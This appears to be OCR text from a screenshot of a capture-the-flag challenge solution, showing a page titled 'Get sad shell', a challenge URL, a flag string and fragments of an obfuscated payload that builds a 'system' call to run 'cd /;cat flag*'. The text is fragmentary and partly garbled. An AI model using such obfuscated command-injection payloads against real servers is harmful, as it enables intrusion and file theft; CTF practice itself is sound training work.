 Get sad shell
172.174.108.207:8080/evil/
W
du 百度一下，你就知道 哔哩哔哩 ( ゜- ゜)つロ ... ctf code Hack 移动设备上的书签
0xL4ugh{Ev!l_!5_Alw@ys_Evill}
Get sad shell
st).em)("cd /;cat flag*")
(sy.(st).em)("cd /;cat fl...
100%